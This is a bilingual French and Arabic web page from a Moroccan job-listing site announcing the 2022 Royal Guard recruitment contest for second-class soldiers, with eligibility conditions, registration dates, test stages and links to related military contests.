<p dir="ltr"><img decoding="async" class="alignnone size-medium wp-image-9637" src="https://tahmilsoft.com/wp-content/uploads/2022/06/%D8%B5%D8%B5%D9%81-300x208.png" alt="" width="300" height="208" srcset="https://tahmilsoft.com/wp-content/uploads/2022/06/صصف-300x208.png 300w, https://tahmilsoft.com/wp-content/uploads/2022/06/صصف-1024x709.png 1024w, https://tahmilsoft.com/wp-content/uploads/2022/06/صصف-768x532.png 768w, https://tahmilsoft.com/wp-content/uploads/2022/06/صصف-1536x1063.png 1536w, https://tahmilsoft.com/wp-content/uploads/2022/06/صصف-110x75.png 110w, https://tahmilsoft.com/wp-content/uploads/2022/06/صصف.png 1920w" sizes="(max-width: 300px) 100vw, 300px"></p>
<h2 dir="ltr" style="text-align: left;"><span id="I-CONDITIONS_DE_CANDIDATURE_-shrwt_altrshyh_lajtyaz_mbarat_alhrs_almlky_aldrjt_2"><span style="background-color: #00ff00;"><strong><mark class="has-inline-color">I–CONDITIONS DE CANDIDATURE -شروط الترشيح لاجتياز مباراة الحرس الملكي الدرجة 2  :</mark></strong></span></span></h2>
<p dir="ltr" style="text-align: left;"><span style="font-size: 20px;">– Etre de nationalité marocaine;</span></p>
<p dir="ltr" style="text-align: left;"><span style="font-size: 20px;">– Etre célibataire أن يكون الترشح أو المترشحة عازبا ;</span></p>
<p dir="ltr" style="text-align: left;"><span style="font-size: 20px;">– N’avoir aucun antécédent judiciaire لا يتوفر على أي سوابق قضائية ;</span></p>
<p dir="ltr" style="text-align: left;"><span style="font-size: 20px;">– Etre âgé(e) de 18 ans au minimum et de 22 ans au maximum, à la date du <strong>01.09 2022 السن لا يتجاوز 18 سنة ;</strong></span></p>
<p dir="ltr" style="text-align: left;"><span style="font-size: 20px;">– Avoir au minimum le niveau de la 3<sup>ème</sup> année du cycle secondaire collégial révolue et ne pas être bachelier(e)المستوى الدراسي السنة الثالثة اعدادي -التاسعة  وغير حاصل على الباكالوريا;</span></p>
<p dir="ltr" style="text-align: left;"><span style="font-size: 20px;">– Etre apte physiquement أن يكون ققدر جسديا -;</span></p>
<p dir="ltr" style="text-align: left;"><span style="font-size: 20px;">– Etre vacciné(e) contre la COVID-19أن يكون ملقحا ضد كورونا ;</span></p>
<p dir="ltr" style="text-align: left;"><span style="font-size: 20px;">– Avoir au minimum une taille de 1m 75cm pour les garçons et de 1m 65 cm pour les filles ان يكون طوله 1.75 للذكور و 1.65 اناث;</span></p>
<p dir="ltr" style="text-align: left;"><span style="font-size: 20px;">– Etre <strong>obligatoirement</strong> titulaire de la Carte Nationale d’Identité Electronique (CNIE) أن يكون متوفرا على البطاقة الوطنية البيومترية ;</span></p>
<p dir="ltr" style="text-align: left;"><span style="font-size: 20px;">– Etre retenu(e) par la commission de présélection sur dossierأن يقب ملغ=ف المترشح من طرف اللجنة المختصة .</span></p>
<p dir="ltr"><img decoding="async" class="alignnone size-medium wp-image-9632" src="https://tahmilsoft.com/wp-content/uploads/2022/06/%D8%B2%D8%B2%D8%B2%D8%B2-300x150.jpg" alt="" width="300" height="150" srcset="https://tahmilsoft.com/wp-content/uploads/2022/06/زززز-300x150.jpg 300w, https://tahmilsoft.com/wp-content/uploads/2022/06/زززز.jpg 318w" sizes="(max-width: 300px) 100vw, 300px"></p>
<h2 dir="ltr" style="text-align: left;"><span id="II-Linscription_tryqt_altrshyh_rabt_altrshyh"><span style="color: #000000; background-color: #ffff00;">II-L’inscription  طريقة الترشيح رابط الترشيح</span></span></h2>
<p dir="ltr" style="text-align: left;"><span style="font-size: 20px;">  Les candidats(es) remplissant les conditions suscitées, doivent s’inscrire sur le site:</span></p>
<div style="text-align: right;"><span style="font-size: 20px;">على المترشحين المتوفرة فيهم الشروط أعلاه، و الراغبين في المشاركة في مباراة الحرس الملكي، جنود من الدرجة الثانية 2022، التسجيل في الموقع الإلكتروني التالي</span></div>
<div><strong><span style="font-size: 20px;"> <a href="https://recrutement.far.ma/" target="_blank" rel="nofollow noopener noreferrer">www.recrutement.far.ma</a>،</span></strong></div>
<p dir="ltr"><span style="font-size: 20px;"><strong><mark class="has-inline-color">durant la période allant du 06 au 30 juin 2022 inclus.</mark></strong></span></p>
<h2 dir="ltr" style="text-align: left;"><span id="III_-_ORGANISATION_DU_CONCOURS_tnzym_almbarat"><strong><mark class="has-inline-color">III – ORGANISATION DU CONCOURS تنظيم المباراة :</mark></strong></span></h2>
<p dir="ltr" style="text-align: left;"><span style="font-size: 20px;">Les candidats(es) retenus(es) à la présélection seront convoqués(es) par le billet de leurs adresses e-mail, pour subir</span></p>
<p dir="ltr" style="text-align: left;"><span style="font-size: 20px;"> les tests de visite médicale, physiques, psychotechniques et les épreuves écrites ainsi qu’un entretien oral.</span></p>
<p dir="ltr" style="text-align: left;"><span style="font-size: 20px;">   En plus de la convocation, les candidats doivent être munis de la CNIE et des effets de sport.</span></p>
<p style="text-align: right;"><span style="text-decoration: underline; color: #ff0000;"><strong><span style="font-size: 20px;">شاهد أيضا :voir aussi </span></strong></span></p>
<p style="text-align: right;"><span style="color: #000000;"><a style="color: #000000;" href="https://tahmilsoft.com/manpower-lance-une-campagne-de-recrutement-24-postes/"><span style="font-size: 20px;">Orange Business Services recrute Plusieurs Profils (47 Postes)</span></a></span></p>
<p style="text-align: right;"><span style="color: #000000;"><a style="color: #000000;" href="https://tahmilsoft.com/manpower-lance-une-campagne-de-recrutement-24-postes/"><span style="text-decoration: underline;"><span style="font-size: 20px;">Manpower lance une Campagne de Recrutement ( 24 Postes)</span></span></a></span></p>
<p style="text-align: right;"><span style="color: #000000;"><a style="color: #000000;" href="https://tahmilsoft.com/%d8%a7%d9%84%d8%aa%d8%b3%d8%ac%d9%8a%d9%84-%d9%81%d9%8a-%d9%85%d8%a8%d8%a7%d8%b1%d8%a7%d8%a9-%d8%a7%d9%84%d8%af%d8%b1%d9%83-%d8%a7%d9%84%d9%85%d9%84%d9%83%d9%8a-recrutement-gr-ma-2022/"><span style="text-decoration: underline;"><span style="font-size: 20px;">التسجيل في مباراة الدرك الملكي recrutement.gr.ma 2022</span></span></a></span></p>
<p style="text-align: right;"><a href="https://tahmilsoft.com/%d9%85%d8%a8%d8%a7%d8%b1%d8%a7%d8%a9-%d9%88%d8%b2%d8%a7%d8%b1%d8%a9-%d8%a7%d9%84%d9%81%d9%84%d8%a7%d8%ad%d8%a9-2022-concours-agriculture-gov-ma/"><span style="text-decoration: underline; color: #000000;"><span style="font-size: 20px;">مباراة وزارة الفلاحة 2022 concours.agriculture.gov.ma</span></span></a></p>
<p style="text-align: right;"><span style="color: #000000;"><a style="color: #000000;" href="https://tahmilsoft.com/concours-ministere-de-linterieur-2022-640-postes/"><span style="text-decoration: underline;"><span style="font-size: 20px;">concours ministère de l’intérieur 2022 (640 Postes)</span></span></a></span></p>
<h1 class="jeg_post_title" style="text-align: center;"><span id="alhrs_almlky_mbarat_twzyf_jnwd_mn_aldrjt_althanyt_-dhkwr_wanath-_tkhssy_almshat_walkhyalt"><span style="text-decoration: underline;"><span style="color: #ff0000; text-decoration: underline;">الحرس الملكي:</span><span style="color: #008000; text-decoration: underline;"> مباراة توظيف جنود من الدرجة الثانية -ذكور وإناث- تخصصي المشاة والخيالة،</span></span></span></h1>
<h3 class="jeg_post_title" style="text-align: center;"><span id="altrshyh_mn_6_aly_30_ywnyw_2022"><span style="text-decoration: underline; color: #000080;"><span style="font-size: 20px;"> الترشيح من 6 إلى 30 يونيو 2022</span></span></span></h3>
<div class="jeg_meta_container">
<div class="jeg_post_meta jeg_post_meta_1">
<p class="has-text-align-center" style="text-align: center;"><span style="font-size: 20px;"><strong>ROYAUME DU MAROC<br>
GARDE ROYALE<br>
Concours de Recrutement</strong></span></p>
<p><img loading="lazy" decoding="async" class=" wp-image-9626 aligncenter" src="https://tahmilsoft.com/wp-content/uploads/2022/06/110.jpg" alt="" width="784" height="450"></p>
<p class="has-text-align-center" style="text-align: center;"><strong><mark class="has-inline-color">الترشيح من 6 إلى 30 يونيو 2022</mark></strong></p>
<div class="wp-block-image" style="text-align: center;">
<h1 class="has-text-align-center"><span id="mbarat_twzyf_jnwd_mn_aldrjt_althanyt_-dhkwr_wanath-_tkhssy_almshat_walkhyalt1"><strong><mark class="has-inline-color">مباراة توظيف جنود من الدرجة الثانية -ذكور وإناث- تخصصي المشاة والخيالة</mark></strong></span></h1>
<p><img loading="lazy" decoding="async" class="alignnone wp-image-9627" src="https://tahmilsoft.com/wp-content/uploads/2022/06/%D8%B5.jpg" alt="" width="467" height="265"></p>
<div>
<p style="text-align: right;"><span style="font-size: 20px;">مؤسسة الخاصة جداً تشابه ما يصطلح عليه في التنظيم الخاص بالدول الحرس الرئاسي، إلا أن وضع الحرس الملكي بالمغرب مختلف تماماً، حيث يختلط على مستواه الأمني العسكري بالديني، والرمزي بالواقعي، والحداثي بالتقليدي، مما يجعله أكثر الأجهزة ثأتيراً في البروتوكولات المخزنية.</span></p>
<p style="text-align: right;"><span style="font-size: 20px;">عرف المغرب مؤسسة الحرس الملكي في الدول التي تعاقبت على حكمه، إذ كان يعرف في عهود الأدارسة والمرابطين والموحدين والسعديين بالحرس الأسود من بداية تأسيس المغرب إلى السادس عشر المكون من عبيد البخاري الذين كانوا يشتغلون كمشاة أو عازفين على الآلات الموسيقية العسكرية، قبل أن يتحول إلى الحرس الشريف.</span></p>
<p><img loading="lazy" decoding="async" class="alignnone wp-image-9629" src="https://tahmilsoft.com/wp-content/uploads/2022/06/%D8%B2.png" alt="" width="397" height="397" srcset="https://tahmilsoft.com/wp-content/uploads/2022/06/ز.png 200w, https://tahmilsoft.com/wp-content/uploads/2022/06/ز-150x150.png 150w" sizes="auto, (max-width: 397px) 100vw, 397px"></p>
<div class="HTML" style="text-align: right;"></div>
</div>
<h2 id="Target2" style="text-align: right;"><span id="1-shrwt_almsharkt_fy_mbarat_alhrs_almlky_jnwd_mn_aldrjt_althanyt_2022"><span style="text-decoration: underline; background-color: #ccffff;"><span style="color: #ff0000; text-decoration: underline;">1-شروط المشاركة في مباراة الحرس الملكي، جنود من الدرجة الثانية 2022:</span></span></span></h2>
<div>
<ol>
<li style="text-align: right;"><span style="font-size: 20px;"><b>الجنسية:</b> مغربية؛</span></li>
<li style="text-align: right;"><span style="font-size: 20px;"><b>الحالة العائلية</b>: عازب؛</span></li>
<li style="text-align: right;"><span style="font-size: 20px;"><b>السوابق العدلية:</b> لا شيء؛</span></li>
<li style="text-align: right;"><span style="font-size: 20px;"><b>العمر:</b> من 18 سنة الى 22 سنة في تاريخ 01/09/2022؛</span></li>
<li style="text-align: right;"><span style="font-size: 20px;"><b>الحالة الجسمانية:</b> سليمة؛</span></li>
<li style="text-align: right;"><span style="font-size: 20px;"><b>الطول:</b> 1.75 بالنسبة للذكور و 1.65 بالنسبة للإناث؛</span></li>
<li style="text-align: right;"><span style="font-size: 20px;"><b>المستوى:</b> مستوى السنة الثالثة اعدادي على الأقل، ان لا يكون حاصل على شهادة البكالوريا.؛</span></li>
<li style="text-align: right;"><span style="font-size: 20px;"><b>التلقيح: </b>أن يكون قد تلقى التلقيح ضد فيروس كوفيد 19؛</span></li>
<li style="text-align: right;"><span style="font-size: 20px;"><b>التوفر على البطاقة الوطنية للتعريف الالكترونية؛</b></span></li>
<li style="text-align: right;"><span style="font-size: 20px;"><b>ان يتم انتقائك من طرف اللجنة للمشاركة في المباراة.</b></span></li>
</ol>
<div>
<div>
<div style="text-align: right;"><span style="font-size: 20px;">على المترشحين المتوفرة فيهم الشروط أعلاه، و الراغبين في المشاركة في مباراة الحرس الملكي، جنود من الدرجة الثانية 2022، التسجيل في الموقع الإلكتروني التالي</span></div>
<div><span style="font-size: 20px;"> <a href="https://recrutement.far.ma/" target="_blank" rel="nofollow noopener noreferrer">www.recrutement.far.ma</a>،</span></div>
<div style="text-align: right;"><span style="font-size: 20px;"> و ذلك ابتداء من <b>06/06/2022</b> الى <b>30/06/2022</b> عبر الموقع.</span></div>
<div></div>
</div>
</div>
</div>
<div>
<div style="text-align: right;"><span style="font-size: 20px;"><b>إختيار احد التخصصات التالية:</b></span></div>
<div style="text-align: right;"><span style="font-size: 20px;"><b>– المشاة</b></span></div>
<div style="text-align: right;"><span style="font-size: 20px;"><b>– الخيالة</b></span></div>
<div><img loading="lazy" decoding="async" class="alignnone size-full wp-image-9630" src="https://tahmilsoft.com/wp-content/uploads/2022/06/%D8%B2%D8%B2.jpg" alt="" width="297" height="169"></div>
</div>
<div>
<h2 id="Target3" style="text-align: right;"><span id="2-mlyt_astda_almtrshhyn"><span style="color: #ff0000; background-color: #ccffff;">2-عملية استدعاء المترشحين:</span></span></h2>
</div>
<div style="text-align: right;"><span style="font-size: 20px;">عملية النتقاء الاولي للمترشحين لاجتياز مباراة الحرس الملكي، جنود من الدرجة الثانية 2022، تتم بالاعتماد على المعدلات المحصل عليها.</span></div>
<div style="text-align: right;">
<div><span style="font-size: 20px;">المترشحون و المترشحات الذين تم انتقائهم من طرف اللجنة المكلفة، سيتم ارسال لهم استدعاء عبر<b> بريدهم الإلكتروني</b>، تحتوي على معلومات مكان و زمان اجراء المباراة.</span></div>
<div>
<div><span style="font-size: 20px;">لاجراء الاختبارات</span></div>
<div><span style="font-size: 20px;"><b>– الطبية</b></span></div>
<div><span style="font-size: 20px;"><b>– الرياضية</b></span></div>
<div><span style="font-size: 20px;"><b>– البسيكوتقنية</b></span></div>
<div><span style="font-size: 20px;"><b>– الكتابية.</b></span></div>
<div><img fetchpriority="high" decoding="async" class=" wp-image-9631 aligncenter" src="https://tahmilsoft.com/wp-content/uploads/2022/06/%D8%B2%D8%B2%D8%B2.jpg" alt="" width="310" height="300"></div>
<div>
<h2 id="Target4"><span id="3-mwad_almbarat"><span style="color: #ff0000; background-color: #ccffff;">3-مواد المباراة.</span></span></h2>
<div>
<div><span style="font-size: 20px;">👨🏽‍⚕️<b><u>الفحص الطبي</u></b></span></div>
<div>
<div><span style="font-size: 20px;">🔸قياس الطول.</span></div>
<div><span style="font-size: 20px;">🔸قياس شدة النظر.</span></div>
<div><span style="font-size: 20px;">🔸قياس الوزن.</span></div>
<div><span style="font-size: 20px;">🔸قياس الضغط.</span></div>
<div><span style="font-size: 20px;">🔸فحص الاسنان.</span></div>
<div><span style="font-size: 20px;">🔸فحص الجسم بشكل كلي.</span></div>
</div>
<div><span style="font-size: 20px;">🤾🏽<b><u>الاختبارات الرياضية</u></b></span></div>
<div>
<div><span style="font-size: 20px;">🔸الجري لمسافة ميل (1000 متر).</span></div>
<div><span style="font-size: 20px;">🔸تسلق الحبل.</span></div>
<div><span style="font-size: 20px;">🔸رمي الكرة الحديدية.</span></div>
<div><span style="font-size: 20px;">🔸القفز الطولي.</span></div>
<div><span style="font-size: 20px;">🔸ليس بالضرورة ان تجتاز كل هذه الاختبارات، كل مركز عسكري يحدد نوعية الاختبارات الرياضية، لكن يبقى الجري لمسافة الميل موجود في كل المراكز.</span></div>
</div>
<div><span style="font-size: 20px;">📝<b><u>الاختبار البسيكوتقني</u></b></span></div>
<div>
<div><span style="font-size: 20px;">تحميل امثلة لتمارين مع الحلول لاختبارات بسيكوتقنية.</span></div>
<div style="text-align: center;"><span style="font-size: 20px;"><a href="https://mega.nz/file/quxHDYrT#RE8mfLX-ohTBj22F1Myy9LbHT9_QicL8mz25347KeHA" target="_blank" rel="noopener noreferrer">من هنا</a></span></div>
</div>
<div>
<p style="text-align: right;"><span style="text-decoration: underline; color: #ff0000;"><strong><span style="font-size: 20px;">شاهد أيضا :</span></strong></span></p>
<p style="text-align: right;"><span style="color: #000080;"><a style="color: #000080;" href="https://tahmilsoft.com/%d9%85%d8%a8%d8%a7%d8%b1%d8%a7%d8%a9-%d8%aa%d9%88%d8%b8%d9%8a%d9%81-%d9%85%d8%b3%d8%aa%d8%b4%d8%a7%d8%b1-%d8%a7%d9%84%d8%b4%d8%a4%d9%88%d9%86-%d8%a7%d9%84%d8%ae%d8%a7%d8%b1%d8%ac%d9%8a%d8%a9-2022/"><span style="text-decoration: underline;"><span style="font-size: 20px;">مباراة توظيف مستشار الشؤون الخارجية 2022~ سلم 11</span></span></a></span></p>
<p style="text-align: right;"><span style="text-decoration: underline; color: #000000;"><a style="color: #000000; text-decoration: underline;" href="https://tahmilsoft.com/%d9%85%d8%a8%d8%a7%d8%b1%d8%a7%d8%a9-%d8%b3%d9%84%d9%83-%d8%aa%d9%83%d9%88%d9%8a%d9%86-%d8%aa%d9%84%d8%a7%d9%85%d9%8a%d8%b0-%d8%b6%d8%a8%d8%a7%d8%b7-%d8%a7%d9%84%d9%82%d9%88%d8%a7%d8%aa-%d8%a7%d9%84-2/"><span style="font-size: 20px;">مباراة سلك تكوين تلاميذ ضباط القوات المساعدة 2022</span></a></span></p>
<p style="text-align: right;"><span style="color: #000000;"><a style="color: #000000;" href="https://tahmilsoft.com/%d9%85%d8%a8%d8%a7%d8%b1%d9%8a%d8%a7%d8%aa-%d8%aa%d9%88%d8%b8%d9%8a%d9%81-20-%d8%aa%d9%82%d9%86%d9%8a-%d9%85%d8%aa%d8%ae%d8%b5%d8%b5-%d8%a8%d8%a7%d9%84%d9%88%d9%83%d8%a7%d9%84%d8%a9-%d8%a7%d9%84%d9%85/"><span style="text-decoration: underline;"><span style="font-size: 20px;">مباريات توظيف 20 تقني متخصص بالوكالة المستقلة لتوزيع الماء و الكهرباء باسفي</span></span></a></span></p>
</div>
<div>
<div></div>
<div><strong><span style="font-size: 24px;">للمزيد من المعلومات حول جميع <span style="text-decoration: underline;"><span style="color: #ff0000; text-decoration: underline;">المباريات العسكرية وشبه العسكرية</span> </span>اليكم الروابط التالية : </span></strong></div>
<div></div>
<div><img loading="lazy" decoding="async" class=" wp-image-6090 aligncenter" src="https://tahmilsoft.com/wp-content/uploads/2022/03/122-1-300x208.jpg" alt="" width="235" height="163" srcset="https://tahmilsoft.com/wp-content/uploads/2022/03/122-1-300x208.jpg 300w, https://tahmilsoft.com/wp-content/uploads/2022/03/122-1-1024x709.jpg 1024w, https://tahmilsoft.com/wp-content/uploads/2022/03/122-1-768x532.jpg 768w, https://tahmilsoft.com/wp-content/uploads/2022/03/122-1-1536x1063.jpg 1536w, https://tahmilsoft.com/wp-content/uploads/2022/03/122-1-110x75.jpg 110w, https://tahmilsoft.com/wp-content/uploads/2022/03/122-1.jpg 1920w" sizes="auto, (max-width: 235px) 100vw, 235px"></div>
</div>
</div>
<div>
<ul>
<li><span style="text-decoration: underline; color: #000080;"><span style="font-size: 20px;"><a style="color: #000080; text-decoration: underline;" title="الأكاديمية الملكية العسكرية بمكناس ARM" href="https://tahmilsoft.com/%d8%a7%d9%84%d8%a3%d9%83%d8%a7%d8%af%d9%8a%d9%85%d9%8a%d8%a9-%d8%a7%d9%84%d9%85%d9%84%d9%83%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d8%b3%d9%83%d8%b1%d9%8a%d8%a9-%d8%a8%d9%85%d9%83%d9%86%d8%a7%d8%b3-arm/">الأكاديمية الملكية العسكرية بمكناس ARM</a></span></span></li>
<li><span style="text-decoration: underline; color: #000080;"><span style="font-size: 20px;"><a style="color: #000080; text-decoration: underline;" title="Cycle d’Elèves Sous-Officiers" href="https://tahmilsoft.com/%d9%85%d8%a8%d8%a7%d8%b1%d8%a7%d8%a9-%d8%b6%d8%a8%d8%a7%d8%b7-%d8%a7%d9%84%d8%b5%d9%81-%d9%84%d9%84%d9%82%d9%88%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d8%b3%d9%84%d8%ad%d8%a9-%d8%a7%d9%84%d9%85%d9%84%d9%83/">سلك تكوين ضباط الصف للقوات المسلحة الملكية</a></span></span></li>
<li><span style="text-decoration: underline; color: #000080;"><span style="font-size: 20px;"><a style="color: #000080; text-decoration: underline;" href="https://tahmilsoft.com/%d8%a7%d9%84%d9%85%d8%af%d8%b1%d8%b3%d8%a9-%d8%a7%d9%84%d9%85%d9%84%d9%83%d9%8a%d8%a9-%d9%84%d9%85%d8%b5%d9%84%d8%ad%d8%a9-%d8%a7%d9%84%d8%b5%d8%ad%d8%a9-%d8%a7%d9%84%d8%b9%d8%b3%d9%83%d8%b1%d9%8a/">المدرسة الملكية لمصلحة الصحة العسكرية ERSSM بالرباط</a></span></span></li>
<li><span style="text-decoration: underline; color: #000080;"><span style="font-size: 20px;"><a style="color: #000080; text-decoration: underline;" href="https://tahmilsoft.com/%d8%a7%d9%84%d9%85%d8%af%d8%b1%d8%b3%d8%a9-%d8%a7%d9%84%d9%85%d9%84%d9%83%d9%8a%d8%a9-%d8%a7%d9%84%d8%ac%d9%88%d9%8a%d8%a9-era-%d8%a8%d9%85%d8%b1%d8%a7%d9%83%d8%b4-ecole-royale-de-lair-marrak/">المدرسة الملكية الجوية ERA بمراكش</a></span></span></li>
<li><span style="text-decoration: underline; color: #000080;"><span style="font-size: 20px;"><a style="color: #000080; text-decoration: underline;" href="https://tahmilsoft.com/%d8%a7%d9%84%d9%85%d8%af%d8%b1%d8%b3%d8%a9-%d8%a7%d9%84%d9%85%d9%84%d9%83%d9%8a%d8%a9-%d8%a7%d9%84%d8%a8%d8%ad%d8%b1%d9%8a%d8%a9-ecole-royale-navale-de-casablanca-ern/">المدرسة البحرية الملكية ERN بالدار البيضاء</a></span></span></li>
<li><span style="text-decoration: underline; color: #000080;"><span style="font-size: 20px;"><a style="color: #000080; text-decoration: underline;" href="https://tahmilsoft.com/%d9%85%d8%b1%d9%83%d8%b2-%d8%a7%d9%84%d8%aa%d8%af%d8%b1%d9%8a%d8%a8-%d9%84%d9%84%d9%85%d8%b5%d8%a7%d9%84%d8%ad-%d8%a7%d9%84%d8%a7%d8%ac%d8%aa%d9%85%d8%a7%d8%b9%d9%8a%d8%a9-%d9%84%d9%84%d9%82%d9%88/">مركز التدريب للمصالح الاجتماعية للقوات المسلحة الملكية CISS-FAR تمارة بالرباط</a> (خاص بالإناث)</span></span></li>
<li><span style="text-decoration: underline; color: #000080;"><span style="font-size: 20px;"><a style="color: #000080; text-decoration: underline;" href="https://tahmilsoft.com/%d8%a7%d9%84%d9%85%d8%b9%d9%87%d8%af-%d8%a7%d9%84%d9%85%d9%84%d9%83%d9%8a-%d9%84%d9%84%d8%b4%d8%b1%d8%b7%d8%a9-institut-royal-de-police-irp/">المعهد الملكي للشرطة IRP بالقنيطرة</a></span></span></li>
<li><span style="text-decoration: underline; color: #000080;"><span style="font-size: 20px;"><a style="color: #000080; text-decoration: underline;" href="https://tahmilsoft.com/%d8%a7%d9%84%d9%85%d8%af%d8%b1%d8%b3%d8%a9-%d8%a7%d9%84%d9%85%d9%84%d9%83%d9%8a%d8%a9-%d9%84%d9%84%d8%af%d8%b1%d9%83-ecole-royale-de-gendarmerie/">المدرسة الملكية للدرك</a></span></span></li>
<li><span style="text-decoration: underline; color: #000080;"><span style="font-size: 20px;"><a style="color: #000080; text-decoration: underline;" href="https://tahmilsoft.com/%d9%85%d8%af%d8%b1%d8%b3%d8%a9-%d8%aa%d8%a3%d9%87%d9%8a%d9%84-%d8%a3%d8%b7%d8%b1-%d8%a7%d9%84%d9%82%d9%88%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d8%b3%d8%a7%d8%b9%d8%af%d8%a9-%d8%a8%d8%a8%d9%86-%d8%b3%d9%84/">مدرسة تأهيل أطر القوات المساعدة ببن سليمان</a></span></span></li>
<li><span style="text-decoration: underline; color: #000080;"><span style="font-size: 20px;"><a style="color: #000080; text-decoration: underline;" href="https://tahmilsoft.com/%d8%a7%d9%84%d9%85%d8%af%d8%b1%d8%b3%d8%a9-%d8%a7%d9%84%d9%88%d8%b7%d9%86%d9%8a%d8%a9-%d9%84%d9%84%d9%88%d9%82%d8%a7%d9%8a%d8%a9-%d8%a7%d9%84%d9%85%d8%af%d9%86%d9%8a%d8%a9lecole-nationale-de-la-prot/">مدرسة الوقاية المدنية EPC بالدار البيضاء</a></span></span></li>
<li><span style="color: #000080;"><span style="font-size: 20px;"><a style="color: #000080; text-decoration: underline;" href="https://tahmilsoft.com/%d8%a7%d9%84%d9%85%d8%af%d8%b1%d8%b3%d8%a9-%d8%a7%d9%84%d9%88%d8%b7%d9%86%d9%8a%d8%a9-%d8%a7%d9%84%d8%ba%d8%a7%d8%a8%d9%88%d9%8a%d8%a9-%d9%84%d9%84%d9%85%d9%87%d9%86%d8%af%d8%b3%d9%8a%d9%86-%d9%84/">المدرسة الوطنية الغابوية للمهندسين ENFI بسلا</a></span></span></li>
<li><span style="color: #000080;"><a style="color: #000080;" href="https://tahmilsoft.com/%d8%a7%d9%84%d9%85%d9%88%d8%a7%d9%82%d8%b9-%d8%a7%d9%84%d8%b1%d8%b3%d9%85%d9%8a%d8%a9-%d9%84%d9%84%d9%85%d8%a8%d8%a7%d8%b1%d9%8a%d8%a7%d8%aa-%d8%a7%d9%84%d8%b9%d8%b3%d9%83%d8%b1%d9%8a%d8%a9-%d9%88/"><span style="font-size: 20px;">المواقع الرسمية للمباريات العسكرية و غير العسكرية-شروط وعتبات الانتقاء لاجتياز المباريات</span></a></span></li>
</ul>
<h3></h3>
</div>
<div>
<h1 class="has-text-align-center" style="text-align: center;"></h1>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>

			
		</div><!-- .entry-content /-->

				<div id="post-extra-info">
			<div class="theiaStickySidebar">
				<div class="single-post-meta post-meta clearfix"></div><!-- .post-meta -->
			</div>
		</div>

		<div class="clearfix"></div>
		<script id="tie-schema-json" type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","dateCreated":"2022-06-05T01:33:31+01:00","datePublished":"2022-06-05T01:33:31+01:00","dateModified":"2022-06-05T01:43:48+01:00","headline":"La Garde Royale : concours de\u00a0recrutement des militaires du rang (2\u00b0classe)2022","name":"La Garde Royale : concours de\u00a0recrutement des militaires du rang (2\u00b0classe)2022","keywords":"; concours militaire maroc 2022,concour militaire 2022,concours d'admission aux \u00e9tablissements de formation des far,concours far 2eme classe,concours militaire maroc 2021,concours officier militaire,far-maroc site officiel,recrutement far,recrutement far mekn\u00e8s,recrutement force auxiliaire,recrutement maroc,recrutement.far.ma 2021 resultat,recrutement.far.ma inscription,recrutement.far.ma resultat,www.recrutement.far.gov.ma 2021,www.recrutement.far.gov.ma 2022,www.recrutement.far.ma 2022,www.recrutement.far.ma concours,www.recrutement.far.ma inscription,www.recrutement.far.ma inscription 2020,\u0627\u0644\u062a\u0633\u062c\u064a\u0644 \u0641\u064a \u0627\u0644\u062d\u0631\u0633 \u0627\u0644\u0645\u0644\u0643\u064a,\u0627\u0644\u062a\u0633\u062c\u064a\u0644 \u0641\u064a \u0627\u0644\u062d\u0631\u0633 \u0627\u0644\u0645\u0644\u0643\u064a 2022,\u0627\u0644\u062d\u0631\u0633 \u0627\u0644\u0645\u0644\u0643\u064a 2021 2022,\u0627\u0644\u062d\u0631\u0633 \u0627\u0644\u0645\u0644\u0643\u064a \u0627\u0644\u0645\u063a\u0631\u0628\u064a,\u0627\u0644\u062d\u0631\u0633 \u0627\u0644\u0645\u0644\u0643\u064a \u0627\u0644\u0645\u063a\u0631\u0628\u064a 2022,\u0627\u0644\u062d\u0631\u0633 \u0627\u0644\u0645\u0644\u0643\u064a \u0627\u0644\u0645\u063a\u0631\u0628\u064a \u0627\u0644\u0631\u0627\u062a\u0628 \u0627\u0644\u0634\u0647\u0631\u064a,\u0627\u0644\u062d\u0631\u0633 \u0627\u0644\u0645\u0644\u0643\u064a \u0627\u0644\u0645\u063a\u0631\u0628\u064a \u0628\u0627\u0644\u0641\u0631\u0646\u0633\u064a\u0629,\u0627\u0644\u062d\u0631\u0633 \u0627\u0644\u0645\u0644\u0643\u064a \u0627\u0644\u0645\u063a\u0631\u0628\u064a \u0644\u0644\u0628\u0646\u0627\u062a,\u0627\u0644\u062d\u0631\u0633 \u0627\u0644\u0645\u0644\u0643\u064a \u0644\u0644\u0627\u0646\u0627\u062b,\u062a\u0627\u0631\u064a\u062e \u0645\u0628\u0627\u0631\u0627\u0629 \u0627\u0644\u062d\u0631\u0633 \u0627\u0644\u0645\u0644\u0643\u064a 2020,\u062a\u062e\u0635\u0635\u0627\u062a \u0627\u0644\u062d\u0631\u0633 \u0627\u0644\u0645\u0644\u0643\u064a \u0627\u0644\u0645\u063a\u0631\u0628\u064a,\u062a\u0633\u062c\u064a\u0644 \u0641\u064a \u0627\u0644\u062d\u0631\u0633 \u0627\u0644\u0645\u0644\u0643\u064a \u0627\u0644\u0645\u063a\u0631\u0628\u064a 2021,\u062a\u0642\u062f\u064a\u0645 \u0627\u0644\u062d\u0631\u0633 \u0627\u0644\u0645\u0644\u0643\u064a \u0636\u0628\u0627\u0637,\u0631\u0627\u062a\u0628 \u0627\u0644\u062d\u0631\u0633 \u0627\u0644\u0645\u0644\u0643\u064a,\u0631\u0627\u062a\u0628 \u0627\u0644\u062d\u0631\u0633 \u0627\u0644\u0645\u0644\u0643\u064a 2021,\u0631\u0627\u062a\u0628 \u0627\u0644\u062d\u0631\u0633 \u0627\u0644\u0645\u0644\u0643\u064a 2022,\u0631\u0648\u0627\u062a\u0628 \u0627\u0644\u0634\u0647\u0631\u064a\u0629 \u0627\u0644\u062d\u0631\u0633 \u0627\u0644\u0645\u0644\u0643\u064a \u0627\u0644\u0645\u063a\u0631\u0628\u064a,\u0636\u0628\u0627\u0637 \u0627\u0644\u062d\u0631\u0633 \u0627\u0644\u0645\u0644\u0643\u064a \u0627\u0644\u0645\u063a\u0631\u0628\u064a,\u0637\u0631\u064a\u0642\u0629 \u0627\u0644\u062a\u0633\u062c\u064a\u0644 \u0641\u064a \u0627\u0644\u062d\u0631\u0633 \u0627\u0644\u0645\u0644\u0643\u064a,\u0644\u0628\u0633 \u0627\u0644\u062d\u0631\u0633 